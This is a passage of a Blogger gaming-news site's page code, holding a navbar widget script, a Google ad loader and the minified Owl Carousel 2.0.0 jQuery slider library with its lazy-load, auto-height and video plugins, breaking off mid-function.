<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d8816509131507784974\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in 